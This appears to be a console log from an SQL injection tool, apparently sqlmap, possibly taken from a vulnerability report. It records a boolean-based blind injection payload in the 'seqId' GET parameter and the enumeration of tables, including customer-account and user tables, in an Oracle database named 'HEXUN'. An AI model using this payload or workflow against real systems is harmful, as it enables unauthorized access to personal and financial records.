 管理员: C:\windows\system32\cmd.exe
---
Place: GET
Parameter: seqId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seqId=00001013' AND 8216=8216 AND 'OmSb'='OmSb
---
[22:34:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, Apache 2.2.23, JSP 2.1
back-end DBMS: Oracle
[22:34:23] [INFO] fetching tables for database: 'HEXUN'
[22:34:23] [INFO] fetching number of tables for database 'HEXUN'
[22:34:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:34:23] [INFO] retrieved: 102
[22:34:33] [INFO] retrieved: CHECK_LOG
[22:35:21] [INFO] retrieved: CONSOLE_POSITION
[22:36:38] [INFO] retrieved: OPER_VISIT_LOG
[22:37:52] [INFO] retrieved: URL_ROS
[22:38:31] [INFO] retrieved: AGENT_INFO
[22:39:25] [INFO] retrieved: HS_GATE_INFO
[22:40:28] [INFO] retrieved: HS_FUND_PROD_INFO
[22:41:42] [INFO] retrieved: FUND_PRD_INFO
[22:42:48] [INFO] retrieved: AUTH_CONFIG
[22:43:45] [INFO] retrieved: USR_LOG
[22:44:23] [INFO] retrieved: MSG_LOG
[22:45:01] [INFO] retrieved: AREA_INFO
[22:45:49] [INFO] retrieved: CUST_ACCT_INFO
[22:47:00] [INFO] retrieved: USR_INFO